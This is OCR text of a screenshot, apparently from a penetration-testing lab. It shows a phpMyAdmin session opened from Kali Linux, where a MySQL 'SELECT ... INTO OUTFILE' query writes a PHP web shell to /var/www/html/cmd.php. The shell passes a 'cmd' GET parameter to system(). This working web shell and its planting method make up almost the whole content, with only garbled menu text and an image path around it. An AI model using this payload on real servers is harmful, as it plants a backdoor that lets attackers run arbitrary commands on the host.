 10.0.3.61:9000/index.php?route=/server/sql
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0005 seconds.)
SELECT "<HTML><BODY><FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\"><INPUT TYPE=\"text\" NAME=\"cmd\"><INPUT TYPE=\"submit\" VALUE=\"Send\"></FORM><pre><?php if($_GET['cmd']) {system($_GET[\'cmd\']);} ?>
</pre></BODY></HTML>" INTO OUTFILE '/var/www/html/cmd.php'
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]